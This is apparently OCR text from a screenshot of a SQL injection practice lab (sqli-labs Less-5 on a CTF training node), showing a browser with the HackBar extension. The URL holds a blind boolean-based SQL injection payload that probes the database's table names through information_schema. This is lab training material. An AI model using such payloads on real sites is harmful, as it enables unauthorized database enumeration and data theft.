 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
ctor Console Network Debugger HackBar {} Style Editor Performance Storage Memory Accessibility 1
Encoding SQL XSS Other Contribute now! Ha
http://e2b30390-c34c-4c56-b404-bf8cbc82fe8d.node4.buuoj.cn/Less-5/?id=1' and if(ASCII((select group_concat(table_name) from information_schema.tables where
table_schema=database()))<0,FALSE,TRUE) -- =